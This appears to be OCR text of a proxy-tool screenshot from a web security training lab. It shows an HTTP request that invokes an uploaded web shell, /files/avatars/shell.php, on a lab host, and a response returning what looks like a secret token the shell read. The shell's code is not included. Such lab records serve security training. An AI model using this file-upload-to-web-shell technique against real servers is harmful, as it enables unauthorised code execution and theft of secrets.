 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0aee001d03a0082e80d0c1a400a800
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0aee001d03a0082e80d0c1a400a800a6.web-security-academy.net
3 Cookie: session=sBoxTcbIAR6y1vcZVX01mXcTAD8I8BbG
4 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Accept-Language : en-US,en;q=0.9
16 Priority : u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 16:29:42 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Content-Type : text/html; charset=UTF-8
5 X-Frame-Options : SAMEORIGIN
6 Content-Length : 64
7
8 mTg8t5Df1uxx76PHMQSNe6GTiXzihi2rmTg8t5Df1uxx76PHMQSNe6GTiXzihi2r